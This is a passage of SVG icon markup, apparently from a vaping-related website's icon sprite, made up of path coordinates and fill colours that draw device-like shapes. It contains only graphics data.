5.01-47.02-3.88-10.88-9.62-20.33-16.16-26.63-4.91-4.72-9.78-7.19-14.05-7.19z" fill="#FFFFFF" ></path><path d="M197.542524 626.596393a34.36 16.49 70.378 1 0 31.064805-11.075122 34.36 16.49 70.378 1 0-31.064805 11.075122Z" fill="#1F7BFF" ></path><path d="M221.81 655.36c-3.93 0-8.29-2.22-12.58-6.47-5.27-5.22-9.9-12.96-13.06-21.81-6.75-18.92-4.6-36.39 4.89-39.77 9.5-3.39 22.2 8.79 28.95 27.71 3.15 8.85 4.46 17.78 3.68 25.15-0.82 7.75-3.86 12.94-8.57 14.62-1.06 0.38-2.17 0.57-3.31 0.57z m-17.44-65.68c-0.81 0-1.58 0.13-2.33 0.39-7.67 2.74-9.1 19.23-3.11 36.03 3.01 8.44 7.4 15.8 12.36 20.71 4.62 4.58 9.31 6.48 12.84 5.22 3.54-1.26 5.96-5.7 6.64-12.17 0.73-6.94-0.52-15.42-3.53-23.86-5.41-15.17-15.35-26.32-22.87-26.32zM773.15 474.75l-37.5 10.77c-2.54 0.73-5.2-0.74-5.93-3.28l-5.09-17.72c-0.73-2.54 0.74-5.2 3.28-5.93l37.5-10.77c2.54-0.73 5.2 0.74 5.93 3.28l5.09 17.72c0.74 2.55-0.73 5.2-3.28 5.93z" fill="#FFFFFF" ></path><path d="M308.148094 585.681923a21.41 8.69 71.578 1 0 16.489358-5.492313 21.41 8.69 71.578 1 0-16.489358 5.492313Z" fill="#1F7BFF" ></path><path d="M322.02 604.89c-5.23 0-11.51-7.57-15.24-18.76-1.87-5.6-2.73-11.19-2.44-15.73 0.32-4.99 2.04-8.26 4.85-9.19 2.82-0.93 6.14 0.65 9.39 4.45 2.96 3.46 5.61 8.45 7.48 14.05 1.87 5.6 2.73 11.19 2.44 15.73-0.32 4.99-2.04 8.26-4.85 9.19-0.53 0.18-1.08 0.26-1.63 0.26z m-11.2-41c-0.25 0-0.49 0.04-0.7 0.11-1.55 0.52-2.62 2.98-2.85 6.59-0.27 4.17 0.55 9.36 2.3 14.61 3.71 11.15 9.92 17.72 13.16 16.64 1.55-0.52 2.62-2.98 2.85-6.59 0.27-4.17-0.55-9.36-2.3-14.61-1.75-5.25-4.21-9.89-6.92-13.07-2.03-2.36-4.04-3.68-5.54-3.68z" fill="#FFFFFF" ></path><path d="M391.382093 557.961262a46.83 21.21 71.578 1 0 40.246177-13.405286 46.83 21.21 71.578 1 0-40.246177 13.405286Z" fill="#11CBFF" ></path><path d="M326.95 557.22c4.55-1.52 11.27 6.35 15.01 17.57s3.08 21.55-1.48 23.06" fill="#11CBFF" ></path><path d="M350 596.42l-0.93-2.78c3.24-1.08 4.26-10.05 0.55-21.21-3.71-11.15-9.92-17.73-13.16-16.64l-0.93-2.78c5.5-1.82 12.74 6.12 16.87 18.5 4.13 12.37 3.1 23.08-2.4 24.91z" fill="#FFFFFF" ></path><path d="M345.464 541.952l-0.75-2.249 2.335-0.777 0.749 2.248zM396.49 506.9l29.57 88.78-47.09 15.96-29.57-88.79z" fill="#11CBFF" ></path><path d="M98.499625 656.936096a10.59 3.9 67.191 1 0 7.190058-3.023751 10.59 3.9 67.191 1 0-7.190058 3.023751Z" fill="#1F7BFF" ></path><path d="M105.13 631.5l15.41 39.83-11.31 4.2-15.41-39.83z" fill="#11CBFF" ></path><path d="M95.283062 658.033343a21.33 6.63 68.77 1 0 12.360101-4.801614 21.33 6.63 68.77 1 0-12.360101 4.801614Z" fill="#11CBFF" ></path><path d="M108.526366 653.124973a21.33 6.63 68.77 1 0 12.360101-4.801615 21.33 6.63 68.77 1 0-12.360101 4.801615Z" fill="#11CBFF" ></path><path d="M108.42 677.12c-4.8 0-10.77-8.98-14.52-18.66-3.58-9.25-4.74-17.79-2.95-21.75 0.66-1.47 1.63-2.09 2.33-2.35 4.95-1.85 11.7 7.88 15.79 18.43 3.58 9.25 4.74 17.79 2.95 21.75-0.66 1.48-1.63 2.09-2.33 2.35-0.41 0.16-0.83 0.23-1.27 0.23z m-13.83-40.06c-0.1 0-0.2 0.02-0.28 0.05-0.31 0.11-0.54 0.5-0.67 0.81-1.21 2.69-0.56 10.25 3.01 19.49 4.64 12.01 10.39 17.35 12.03 16.74 0.31-0.11 0.54-0.5 0.67-0.81 1.21-2.69 0.56-10.25-3.01-19.49-4.41-11.39-9.8-16.79-11.75-16.79z" fill="#FFFFFF" ></path><path d="M108.93 677.18l-1.02-2.75 14.23-5.28c0.31-0.11 0.54-0.5 0.67-0.81 1.21-2.69 0.56-10.25-3.01-19.49-4.64-12-10.39-17.37-12.03-16.74l-14.23 5.28-1.02-2.75 14.23-5.28c4.97-1.85 11.71 7.88 15.79 18.43 3.58 9.25 4.74 17.79 2.95 21.75-0.66 1.47-1.63 2.09-2.33 2.35l-14.23 5.29z" fill="#FFFFFF" ></path><path d="M98.620103 656.736979a9.81 3.05 68.77 1 0 5.686019-2.208887 9.81 3.05 68.77 1 0-5.686019 2.208887Z" fill="#1F7BFF" ></path><path d="M323.62 604.64l-0.87-2.8 17.31-5.39c1.52-0.51 2.59-2.97 2.82-6.59 0.27-4.17-0.55-9.36-2.3-14.61-3.71-11.15-9.92-17.72-13.16-16.64l-16.53 5.15-0.87-2.8 16.5-5.14c5.46-1.81 12.72 6.13 16.84 18.51 1.87 5.6 2.73 11.19 2.44 15.73-0.32 4.99-2.04 8.26-4.85 9.19l-17.33 5.39zM358.96 618.49l-0.93-2.78c8.57-2.85 9.56-24.04 2.15-46.26-7.4-22.23-20.93-38.58-29.47-35.73l-0.93-2.78c10.42-3.48 25 13.04 33.18 37.59 8.19 24.54 6.43 46.49-4 49.96z" fill="#FFFFFF" ></path><path d="M372.51 626.61l-0.93-2.78c4.12-1.37 6.5-8.17 6.53-18.65 0.03-11.16-2.57-25.14-7.32-39.39-4.74-14.24-11.05-27-17.76-35.91-6.3-8.37-12.28-12.38-16.41-11.01l-0.93-2.78c5.48-1.83 12.46 2.45 19.68 12.03 6.9 9.16 13.36 22.21 18.2 36.74 4.84 14.54 7.49 28.85 7.47 40.32-0.03 11.99-3.06 19.6-8.53 21.43z" fill="#FFFFFF" ></path><path d="M384.63 622.83l-0.93-2.78c4.08-1.36 6.41-8.14 6.4-18.6-0.01-11.15-2.62-25.13-7.37-39.37-4.74-14.24-11.03-27-17.71-35.93-6.27-8.38-12.2-12.41-16.28-11.05l-0.93-2.78c5.43-1.81 12.37 2.48 19.55 12.07 6.86 9.17 13.31 22.23 18.15 36.76 4.84 14.53 7.51 28.85 7.52 40.3 0.02 11.98-2.97 19.57-8.4 21.38z" fill="#FFFFFF" ></path><path d="M397.67 618.77l-0.93-2.78c7.78-2.59 9.08-26.45-1.37-57.84-10.46-31.39-25.83-49.69-33.59-47.11l-0.93-2.78c10.59-3.53 26.97 17.98 37.3 48.97 10.32 30.98 10.11 58.01-0.48 61.54z" fill="#FFFFFF" ></path><path d="M408.71 615.33l-0.93-2.78c10.11-3.37 10.64-30.24 1.16-58.69-4.74-14.23-11.24-26.9-18.31-35.68-6.66-8.28-13.15-12.14-17.82-10.59l-0.93-2.78c5.98-1.99 13.44 2.1 21.03 11.53 7.28 9.05 13.96 22.04 18.81 36.59 10.33 30.99 9 58.4-3.01 62.4z" fill="#FFFFFF" ></path><path d="M439.704426 542.455944a18.06 7.33 71.922 1 0 13.936309-4.549165 18.06 7.33 71.922 1 0-13.936309 4.549165Z" fill="#11CBFF" ></path><path d="M483.113714 528.399768a20.56 8.34 71.922 1 0 15.856591-5.175995 20.56 8.34 71.922 1 0-15.856591 5.175995Z" fill="#11CBFF" ></path><path d="M505.653502 521.100438a20.56 8.34 71.922 1 0 15.856591-5.175995 20.56 8.34 71.922 1 0-15.856591 5.175995Z" fill="#11CBFF" ></path><path d="M451.716 557.507l-11.15-34.431 45.99-14.894 11.15 34.431z" fill="#11CBFF" ></path><path d="M497.49 545.247l-12.66-39.093 22.178-7.182 12.66 39.093z" fill="#11CBFF" ></path><path d="M512.872079 518.747418a10.05 4.08 71.922 1 0 7.757181-2.532141 10.05 4.08 71.922 1 0-7.757181 2.532141Z" fill="#11CBFF" ></path><path d="M523.884695 515.189865a10.05 4.08 71.922 1 0 7.757181-2.532141 10.05 4.08 71.922 1 0-7.757181 2.532141Z" fill="#11CBFF" ></path><path d="M519.904 526.96l-6.186-19.104 10.836-3.51 6.187 19.105z" fill="#11CBFF" ></path><path d="M479.58 521.17l0.51 1.58c0.3 0.93-0.21 1.94-1.14 2.24l-7.05 2.28c-0.93 0.3-1.94-0.21-2.24-1.14l-0.51-1.58c-0.3-0.93 0.21-1.94 1.14-2.24l7.05-2.28c0.94-0.31 1.94 0.2 2.24 1.14z" fill="#1F7BFF" ></path><path d="M483.64 533.68l0.51 1.58c0.3 0.93-0.21 1.94-1.14 2.24l-7.05 2.28c-0.93 0.3-1.94-0.21-2.24-1.14l-0.51-1.58c-0.3-0.93 0.21-1.94 1.14-2.24l7.05-2.28c0.93-0.31 1.93 0.2 2.24 1.14z" fill="#1F7BFF" ></path><path d="M451.15 561.74l-0.91-2.79c1.47-0.48 2.5-2.83 2.74-6.28 0.28-4-0.47-8.99-2.12-14.04-1.65-5.05-3.98-9.53-6.57-12.59-2.23-2.64-4.44-3.93-5.91-3.45l-0.91-2.79c2.73-0.89 5.95 0.65 9.07 4.35 2.83 3.35 5.35 8.17 7.12 13.58 1.77 5.4 2.57 10.79 2.26 15.16-0.35 4.81-2.04 7.96-4.77 8.85z" fill="#FFFFFF" ></path><path d="M464.02 557.57l-0.91-2.79c1.47-0.48 2.5-2.83 2.74-6.28 0.28-4-0.47-8.99-2.12-14.04-1.65-5.05-3.98-9.53-6.57-12.59-2.23-2.64-4.45-3.93-5.91-3.45l-0.91-2.79c2.73-0.89 5.95 0.65 9.07 4.35 2.83 3.35 5.35 8.17 7.12 13.58 1.77 5.4 2.57 10.79 2.26 15.16-0.36 4.82-2.05 7.96-4.77 8.85z" fill="#FFFFFF" ></path><path d="M490.42 549.02l-0.91-2.79c2.49-0.81 3.7-8.86 0.03-20.13-3.68-11.26-9.4-17.04-11.9-16.24l-0.91-2.79c5.68-1.86 12.28 7.95 15.6 18.11s3.77 21.99-1.91 23.84z" fill="#FFFFFF" ></path><path d="M495.72 552.22l-0.91-2.79c3.95-1.29 5.32-12.02 0.97-25.35-4.35-13.33-11.78-21.2-15.74-19.9l-0.91-2.79c6.37-2.07 14.71 7.29 19.44 21.77 4.72 14.5 3.5 26.99-2.85 29.06z" fill="#FFFFFF" ></path><path d="M520.99 544.04l-0.91-2.79c1.97-0.64 3.28-3.56 3.59-7.99 0.35-4.95-0.58-11.12-2.62-17.36-4.35-13.33-11.79-21.19-15.74-19.9l-0.91-2.79c6.37-2.07 14.71 7.29 19.44 21.77 2.15 6.59 3.13 13.15 2.76 18.47-0.41 5.78-2.4 9.54-5.61 10.59z" fill="#FFFFFF" ></path></symbol><symbol id="iconnewtovaping12" viewBox="0 0 1024 1024"><path d="M657.8 554.8h-0.4c-1.6 0-40.3-0.4-67.6-23-36.6-30.2-39.9-87.4-40-89.8-2-38.1 18.7-44.6 19.6-44.8L899.7 294l59.2 0.8c0.9 0.2 22.9 4.3 31.7 26l0.1 0.5 11.6 79.6v0.3c-0.1 0.7-2.4 16.1-16 25.1l-0.4 0.2-287.6 113.9-6-1.3-2.4 3.4-32.1 12.3z m242.6-256.3l-329.7 103c-0.8 0.2-18.1 6-16.4 40.3 0 0.6 3.4 57.6 38.4 86.6 24.6 20.3 60.1 21.8 64.3 21.9l30.1-11.5 3.3-4.8 7.6 1.6 286-113.1c10.7-7.2 13.4-19.5 13.7-21.5l-11.4-78.7c-7.6-18.2-26.1-22.6-28-23l-57.9-0.8z" fill="#1F7BFF" ></path><path d="M695.4 531.5L675 431.6c-3.2-3.6-22.2-26.4-15.5-41.3 5.8-13 26.1-18.1 27.7-18.5l242.6-71.3h0.3c0.3 0 33.3-1.4 44 26.4l0.1 0.5 11.7 75c0.1 0.5 2.7 13.8-6.4 19.1l-0.3 0.2-283.8 109.8zM930.5 305l-242.3 71.2c-0.2 0-19.7 4.7-24.7 15.9-4.9 11 9.3 30.4 15.2 36.9l0.4 0.5 19.7 95.8 278.5-107.9c6.1-3.7 4.1-14.2 4.1-14.3l-11.7-74.8c-9.2-23.3-36.4-23.3-39.2-23.3z" fill="#1F7BFF" ></path><path d="M669.751 419.072L967.362 317.74l1.45 4.26-297.61 101.33zM674.252 427.942L971.863 326.61l1.45 4.26-297.61 101.33zM694.704 516.3l287.822-108.773 1.591 4.21-287.822 108.772zM783 475c-1.8 0-3.7-0.4-5.3-1.3-3-1.6-5.1-4.3-5.9-7.6l-8.9-38.8c-1.2-5.1 1.5-10.1 6.3-12.1l107-43.1c2.9-1.2 6.1-1 8.8 0.4 2.7 1.4 4.7 4 5.4 7l8.8 38.3c1.4 6-1.8 12-7.5 14.3l-104.3 42.1c-1.5 0.5-3 0.8-4.4 0.8z m97.1-99.2c-0.8 0-1.5 0.1-2.2 0.4l-107 43.1c-2.7 1.1-4.2 4-3.6 6.9l8.9 38.8c0.5 2 1.8 3.7 3.6 4.6 1.8 1 3.9 1.1 5.8 0.3l104.3-42.1c3.6-1.5 5.6-5.3 4.8-9.1l-8.8-38.3c-0.4-1.7-1.5-3.2-3.1-4-0.8-0.4-1.8-0.6-2.7-0.6zM952.8 410.9c-1.8 0-3.7-0.4-5.3-1.3-3-1.6-5.1-4.3-5.9-7.6l-8.9-38.8c-1.2-5.1 1.5-10.1 6.3-12.1l4.2-1.6c2.8-1.1 6-1 8.7 0.5 2.7 1.4 4.7 4 5.4 7l8.8 38.3c1.4 6-1.8 12-7.5 14.3l-0.2 0.1-1.5 0.5c-1.2 0.4-2.6 0.7-4.1 0.7z m-5.6-57.6c-0.8 0-1.5 0.1-2.2 0.4l-4.2 1.6c-2.7 1.1-4.2 4-3.5 6.9l8.9 38.8c0.5 2 1.8 3.7 3.6 4.6 1.8 0.9 3.9 1.1 5.8 0.3l0.2-0.1 1.4-0.5c3.6-1.5 5.6-5.3 4.7-9.1l-8.8-38.3c-0.4-1.7-1.5-3.2-3.1-4-0.9-0.4-1.9-0.6-2.8-0.6z" fill="#1F7BFF" ></path><path d="M955 410.8l-1.7-4.2c3.6-1.5 5.6-5.3 4.7-9.1l-8.7-38.3c-0.4-1.7-1.5-3.2-3-4-1.5-0.8-3.3-0.9-4.9-0.2l-1.7-4.2c2.8-1.1 6-1 8.7 0.4 2.7 1.4 4.7 4 5.4 7l8.7 38.3c1.3 5.9-1.8 12-7.5 14.3zM655.8 554.7l-1-4.4c14.8-3.3 14-22.4 13.9-24.4-0.6-3.2-11.5-58.6-20.5-85.8-8.7-26.6-27.7-30.4-28.5-30.6l-51.5-8.2 0.7-4.5 51.5 8.2c0.9 0.2 22.4 4.3 32 33.6 9.2 28.2 20.5 85.9 20.6 86.5v0.3c0.9 8.7-2 25.9-17.2 29.3z" fill="#1F7BFF" ></path><path d="M598.1 515.4c-11.7 0-25.1-16.5-31.8-39.9-3.4-11.9-4.5-23.8-3.1-33.4 1.5-10.2 5.8-16.8 12-18.6 6.2-1.8 13.3 1.6 20 9.5 6.3 7.4 11.7 18.1 15.1 30 7.4 25.7 3.5 48.5-8.9 52.1-1.1 0.2-2.2 0.3-3.3 0.3z m-19.6-87.9c-0.7 0-1.4 0.1-2 0.3-4.3 1.2-7.5 6.7-8.8 14.9-1.3 9-0.3 20.2 3 31.5 6.4 22.5 20 39.1 29.5 36.4 9.6-2.7 12.2-24 5.8-46.5-3.2-11.3-8.3-21.4-14.2-28.3-4.6-5.4-9.4-8.3-13.3-8.3z" fill="#1F7BFF" ></path><path d="M579.117215 472.410245a17.2 7.8 74.008 1 0 14.996283-4.297849 17.2 7.8 74.008 1 0-14.996283 4.297849Z" fill="#606060" ></path><path d="M600.9 514.5c-11.8 0-25.1-16.7-31.8-39.9-6.8-23.8-4.1-45.3 6.5-51.1l2.2 4c-7.4 4-11 22.3-4.3 45.9 6.6 23.2 19.3 36.9 27.7 36.6l0.1 4.5h-0.4zM479.3 552.2c-4.5 0-9.4-2.4-14.2-7-5.9-5.6-11-14-14.4-23.6-7.4-20.7-4.6-39.9 6.3-43.8 10.9-3.9 25.2 9.3 32.6 29.9 3.4 9.6 4.8 19.3 3.8 27.4-1 8.6-4.6 14.4-10.1 16.4-1.3 0.4-2.6 0.7-4 0.7z m-18.2-70.6c-0.9 0-1.7 0.1-2.5 0.4-8.2 2.9-9.9 20.3-3.6 38 3.2 8.9 7.9 16.7 13.3 21.9 4.9 4.7 9.8 6.6 13.5 5.3 3.7-1.3 6.3-5.9 7.1-12.7 0.9-7.4-0.4-16.4-3.6-25.3-5.6-15.9-16.2-27.6-24.2-27.6zM255.7 647.5c-5.4 0-11.3-2.9-17-8.4-7.1-6.9-13.4-17.1-17.5-28.8-4.2-11.7-5.8-23.6-4.6-33.4 1.3-10.4 5.5-17.4 12.1-19.7 6.5-2.3 14.3 0.4 21.8 7.6 7.1 6.9 13.4 17.1 17.5 28.8 8.9 25.1 5.7 48.4-7.4 53.1-1.7 0.5-3.3 0.8-4.9 0.8z m-22.4-86.6c-1.1 0-2.2 0.2-3.3 0.5-4.8 1.7-8.1 7.4-9.1 16-1.1 9.1 0.5 20.3 4.4 31.3 3.9 11.1 9.8 20.7 16.4 27 6.2 6 12.3 8.3 17.2 6.6 10.4-3.7 12.5-25.4 4.7-47.3-3.9-11.1-9.8-20.7-16.4-27-4.9-4.7-9.7-7.1-13.9-7.1z" fill="#1F7BFF" ></path><path d="M261.1 646.6l-1.6-4.2 50.1-18.7c10.4-3.7 12.5-25.4 4.7-47.3-3.9-11.1-9.8-20.7-16.4-27-6.2-6-12.3-8.3-17.2-6.6l-50.6 18.7-1.6-4.2 50.7-18.7c6.6-2.3 14.3 0.4 21.8 7.6 7.1 6.9 13.4 17.1 17.5 28.8 8.9 25.1 5.7 48.4-7.4 53.1l-50 18.5zM486.6 554.8c-3.9 0-7.8-1.7-10.7-3.5l2.3-3.9c4.3 2.5 8.1 3.4 10.8 2.4 4.4-1.6 7.5-7 8.4-14.9 1-8.5-0.4-18.9-4.1-29.3-3.7-10.3-9.1-19.3-15.3-25.3-5.7-5.5-11.5-7.7-15.9-6.2-3.1 1.1-5.9 5-7.5 10.4l-4.3-1.3c2-6.9 5.8-11.8 10.3-13.4 6.2-2.2 13.5 0.3 20.6 7.2 6.7 6.4 12.5 16 16.5 27 3.9 11 5.5 22.1 4.3 31.3-1.2 9.8-5.2 16.4-11.4 18.6-1.4 0.7-2.7 0.9-4 0.9z" fill="#1F7BFF" ></path><path d="M490.5 554.2l-1.6-4.2 27.8-10.5c4.8-1.7 8-7.1 9.1-15.2 1.2-8.6-0.2-19.1-3.9-29.5-7.4-20.6-22.1-35-32.3-31.4L462 474.5l-1.7-4.2 27.7-11.1c12.9-4.6 29.6 10.4 38.1 34.1 3.9 11.1 5.4 22.3 4.1 31.6-1.3 9.9-5.6 16.6-12 18.8l-27.7 10.5z" fill="#1F7BFF" ></path><path d="M525.5 537.5l-1.8-4.1 0.7-0.3c4.3-1.5 7.3-6.5 8.3-14 1.1-8-0.2-17.8-3.7-27.4-3.4-9.7-8.6-18-14.5-23.6-5.5-5.2-11-7.2-15.3-5.6l-2.1 0.8-1.7-4.2 2.2-0.9c6.1-2.2 13.2 0.1 20 6.5 6.4 6 12 15 15.7 25.3 3.7 10.3 5.1 20.8 3.9 29.6-1.3 9.2-5.2 15.5-11.2 17.7l-0.5 0.2zM473.7 536.2c-5.8 0-12.2-6.5-15.7-16.5-4.1-11.4-2.4-21.7 3.9-24 6.3-2.2 14.1 4.7 18.2 16.1 4.1 11.4 2.4 21.7-3.9 24-0.8 0.3-1.6 0.4-2.5 0.4z m-9.4-36.4c-0.3 0-0.6 0-0.9 0.2-3.2 1.1-4.4 9.2-1.2 18.2s9.2 14.5 12.4 13.4c3.2-1.1 4.4-9.2 1.2-18.2-2.9-8.3-8.1-13.6-11.5-13.6zM351.9 586.2c-2.6 0-5.4-1.3-8.1-3.9-3.1-3-5.9-7.5-7.7-12.6-1.8-5.1-2.5-10.3-2-14.6 0.6-4.9 2.7-8.2 5.9-9.4 6.3-2.2 14.1 4.7 18.2 16.1 1.8 5.1 2.5 10.3 2 14.6-0.6 4.9-2.7 8.2-5.9 9.4-0.7 0.2-1.6 0.4-2.4 0.4z m-9.4-36.4c-0.3 0-0.6 0-0.9 0.2-1.5 0.5-2.6 2.6-3 5.6-0.4 3.6 0.2 8.1 1.8 12.6s3.9 8.3 6.6 10.9c2.2 2.1 4.4 3 5.9 2.5s2.6-2.6 3-5.6c0.4-3.6-0.2-8.1-1.8-12.6-3-8.4-8.3-13.6-11.6-13.6zM399.6 572.5c-1.4 0-2.8-0.3-4.2-1l1.9-4.1c1.3 0.6 2.4 0.7 3.4 0.4 3.7-1.3 5.2-10 1.4-20.4-1.8-5-4.4-9.3-7.3-12.1-2.5-2.4-5-3.4-6.7-2.8-0.9 0.3-1.6 1-2.2 2.1l-4-2.1c1.1-2.1 2.7-3.6 4.7-4.3 3.5-1.2 7.5 0.1 11.4 3.8 3.4 3.3 6.4 8.2 8.4 13.8 4.4 12.3 2.5 23.8-4.2 26.2-0.8 0.3-1.7 0.5-2.6 0.5z" fill="#1F7BFF" ></path><path d="M402.3 572l-1.7-4.2 16.5-6.8c3.8-1.3 5.3-10.1 1.5-20.5-1.8-5-4.4-9.3-7.3-12.1-2.5-2.4-5-3.4-6.7-2.8l-16.4 6.8-1.7-4.2 16.5-6.8c3.6-1.3 7.6 0.1 11.5 3.8 3.4 3.3 6.4 8.2 8.4 13.8 4.4 12.3 2.5 23.8-4.2 26.2l-16.4 6.8z" fill="#1F7BFF" ></path><path d="M423.2 551.4l-1.7-4.2 7.9-3.3c0.3-0.1 0.8-0.8 1-2.1 0.2-1.7-0.1-4-0.9-6.2-1.7-4.8-4.5-6.7-5.2-6.4l-7.8 3.2-1.7-4.2 7.9-3.3c4-1.4 8.7 2.5 11.1 9.1 1 2.9 1.4 5.8 1.1 8.2-0.4 3-1.7 5.1-3.8 5.8l-7.9 3.4zM366.4 581.6l-1.5-4.3c1.5-0.5 2.6-2.6 3-5.6 0.4-3.6-0.2-8.1-1.8-12.6-3.2-9-9.2-14.5-12.4-13.4l-1.5-4.3c6.3-2.2 14.1 4.7 18.2 16.1 1.8 5.1 2.5 10.3 2 14.6-0.6 5.1-2.7 8.4-6 9.5z" fill="#1F7BFF" ></path><path d="M354.8 585.6l-1.4-4.3 40.7-13.7c1.5-0.5 2.6-2.6 2.9-5.6 0.4-3.6-0.2-8.1-1.8-12.6-3.2-9-9.2-14.5-12.4-13.4l-41.3 13.9-1.4-4.3 41.2-13.8c6.3-2.2 14.1 4.7 18.2 16.1 1.8 5.1 2.5 10.3 2 14.6-0.6 4.9-2.7 8.2-5.9 9.4l-40.8 13.7zM252.2 638.6c-4.3 0-9-2.3-13.6-6.7-5.6-5.4-10.5-13.4-13.8-22.6-3.3-9.2-4.6-18.5-3.6-26.3 1-8.3 4.5-13.9 9.7-15.8 5.3-1.9 11.5 0.3 17.5 6.1 5.6 5.4 10.5 13.4 13.8 22.6 7.1 19.8 4.4 38.3-6.1 42-1.2 0.5-2.5 0.7-3.9 0.7z m-17.5-67.5c-0.8 0-1.6 0.1-2.3 0.4-3.5 1.3-6 5.6-6.8 12-0.9 7.1 0.4 15.6 3.4 24.2s7.5 16 12.7 20.9c4.6 4.5 9.3 6.3 12.9 5.1 7.8-2.8 9.4-19.4 3.4-36.2-3-8.6-7.5-16-12.7-20.9-3.7-3.6-7.4-5.5-10.6-5.5zM41.5 698.1c-2.9 0-6.1-1.7-9.3-5-3.6-3.7-6.8-9.2-9-15.4-2.2-6.2-3.2-12.4-2.8-17.6 0.5-5.8 2.7-9.7 6.2-10.9 3.5-1.3 7.7 0.3 11.7 4.5 3.6 3.7 6.8 9.2 9 15.4 4.9 13.8 3.5 26.1-3.4 28.5-0.8 0.4-1.6 0.5-2.4 0.5z m-12.4-44.8c-0.3 0-0.6 0-0.9 0.1-1.7 0.6-2.9 3.2-3.2 7-0.4 4.5 0.5 10.1 2.5 15.7s4.8 10.5 8 13.8c2.6 2.7 5.2 4 6.9 3.4 3.7-1.3 4.8-11.3 0.7-22.7-2-5.6-4.8-10.5-8-13.8-2.2-2.2-4.4-3.5-6-3.5z" fill="#1F7BFF" ></path><path d="M44.2 697.6l-1.6-4.2 23.4-8.7c1.7-0.6 2.9-3.2 3.3-7 0.4-4.5-0.5-10.1-2.5-15.7s-4.8-10.5-8-13.8c-2.6-2.7-5.2-4-6.9-3.4l-23.6 8.8-1.6-4.2 23.6-8.8c3.6-1.3 7.7 0.3 11.7 4.5 3.6 3.7 6.8 9.2 9 15.4 2.2 6.2 3.2 12.4 2.8 17.6-0.5 5.8-2.7 9.7-6.2 10.9l-23.4 8.6z" fill="#1F7BFF" ></path><path d="M71.9 677.6l-1.6-4.2 14.4-5.4c0.6-0.2 1.3-1.4 1.4-3.6 0.2-2.6-0.3-6-1.5-9.3-1.2-3.3-2.9-6.3-4.7-8.2-1.5-1.6-2.8-2.1-3.4-1.9L62 650.3l-1.6-4.2 14.6-5.4c2.6-0.9 5.4 0.2 8.2 3 2.3 2.4 4.3 5.9 5.7 9.8 1.4 3.9 2 7.9 1.8 11.2-0.3 3.9-1.9 6.6-4.4 7.5l-14.4 5.4zM39.6 693.5c-2.4 0-5.1-1.4-7.6-4-2.8-3-5.4-7.3-7.1-12.2-1.7-4.9-2.5-9.8-2.2-13.9 0.4-4.7 2.2-7.9 5.2-8.9 5.6-2 12.8 4.8 16.8 15.8 1.7 4.9 2.5 9.8 2.2 13.9-0.4 4.7-2.2 7.9-5.2 8.9-0.7 0.3-1.4 0.4-2.1 0.4zM30 658.6c-0.2 0-0.4 0-0.6 0.1-1.1 0.4-2 2.3-2.2 5-0.3 3.5 0.4 7.7 2 12 1.5 4.3 3.7 8.1 6.1 10.6 1.9 2 3.8 2.9 4.9 2.5 1.1-0.4 2-2.3 2.2-5 0.3-3.5-0.4-7.7-2-12-3-8.5-7.9-13.2-10.4-13.2z" fill="#1F7BFF" ></path><path d="M76.6 674.8l-4.2-1.6c1.1-2.9 0.6-7.9-1.2-12.9-2.2-6.2-5.6-10-7.8-11l1.8-4.1c3.9 1.7 7.8 6.9 10.2 13.6 2.2 6.2 2.6 12.1 1.2 16z" fill="#1F7BFF" ></path><path d="M80.4 673.4l-4.2-1.6c1.1-2.9 0.6-7.9-1.2-12.9-2.2-6.2-5.6-10-7.8-11l1.8-4.1c3.9 1.7 7.8 6.9 10.2 13.6 2.2 6.1 2.6 12 1.2 16z" fill="#1F7BFF" ></path><path d="M83.9 671.9l-4.2-1.6c1.1-2.9 0.6-7.9-1.2-12.9-2.2-6.2-5.6-10-7.8-11l1.8-4.1c3.9 1.7 7.8 6.9 10.2 13.6 2.3 6.1 2.7 12.1 1.2 16z" fill="#1F7BFF" ></path><path d="M87 670.9l-4.2-1.6c1.1-2.9 0.6-7.9-1.2-12.9-2.2-6.2-5.6-10-7.8-11l1.8-4.1c3.9 1.7 7.8 6.9 10.2 13.6 2.3 6.1 2.7 12.1 1.2 16zM134.3 666.1c-5.5 0-11.5-10-15.1-20-2-5.7-3.3-11.4-3.5-15.9-0.3-6.9 1.9-9.2 3.8-9.9 5.8-2.1 12.7 8.8 16.6 19.8 2 5.7 3.3 11.4 3.5 15.9 0.3 6.9-1.9 9.2-3.8 9.9-0.5 0.1-1 0.2-1.5 0.2z m-13.2-41.6c-1.1 0.7-2 7.9 2.4 20 4.3 12.1 9.6 17.1 10.9 17 1-0.7 1.9-7.9-2.4-20-4.3-12-9.5-17-10.9-17z" fill="#1F7BFF" ></path><path d="M135.8 665.8l-1.4-4.3 8.7-3c0.2-0.1 1-1.2 0.8-5.2-0.2-4-1.4-9.2-3.3-14.7-4.2-11.9-9.6-17.6-11.2-17.6h-0.1l-8.1 3.3-1.7-4.2 8.2-3.4c6.1-2.2 13.1 9 17.1 20.3 2.1 5.9 3.4 11.6 3.6 16 0.3 6.8-1.9 9-3.9 9.7l-8.7 3.1zM194.8 646.4l-1.5-4.3 8.7-3c0.2-0.1 1-1.2 0.8-5.2-0.2-4-1.4-9.2-3.3-14.7-4.3-12.1-9.9-17.9-11.3-17.6l-9.6 3.9-1.7-4.2 9.7-3.9c6-2.2 13.1 9 17.1 20.3 2.1 5.9 3.4 11.6 3.6 16 0.3 6.8-1.9 9-3.9 9.7l-8.6 3z" fill="#1F7BFF" ></path><path d="M131.6 657.6c-3.9 0-7.6-6.5-9.8-12.5-1.2-3.5-2-6.9-2.1-9.7-0.2-4.7 1.5-6.2 2.9-6.8 4.4-1.5 8.6 5.6 11 12.2 1.2 3.5 2 6.9 2.1 9.7 0.2 4.7-1.5 6.2-2.9 6.8-0.4 0.2-0.8 0.3-1.2 0.3z m-7.3-24.2c-0.2 1.6 0 5.3 1.8 10.2 1.8 4.9 3.9 8 5.1 9 0.2-1.6 0-5.3-1.8-10.2-1.8-4.9-3.9-7.9-5.1-9z" fill="#1F7BFF" ></path><path d="M157.4 684.1c-4.2 0-9.1-3.6-14.3-10.4-5.6-7.4-11-18-15.2-29.8-7.9-22-10.7-47.4-0.5-51 4.7-1.7 10.5 1.8 16.7 10 5.6 7.4 11 18 15.2 29.8 7.9 22 10.7 47.4 0.5 51-0.8 0.3-1.6 0.4-2.4 0.4z m-27.6-87.2c-0.3 0-0.6 0-0.9 0.1-4.8 1.7-5.9 19.8 3.2 45.3 4 11.4 9.2 21.5 14.6 28.6 5.5 7.3 9.6 9.2 11.6 8.5 4.8-1.7 